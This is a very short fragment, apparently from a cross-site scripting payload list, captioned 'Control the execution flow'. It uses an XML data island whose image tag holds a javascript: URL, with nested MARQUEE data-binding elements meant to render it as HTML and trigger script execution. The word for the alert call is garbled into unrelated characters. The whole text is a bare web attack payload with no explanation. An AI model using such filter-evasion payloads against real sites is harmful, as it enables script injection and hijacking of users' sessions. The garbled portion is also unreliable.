 Control the execution flow
  <XML ID=I>
  <X>
  <C>
  <IMG SRC=“javascript:污牥t  (‘XSS’)”>
  </C>
  </X>
  </XML>
  <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
  <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
  </MARQUEE>
  </MARQUEE>
 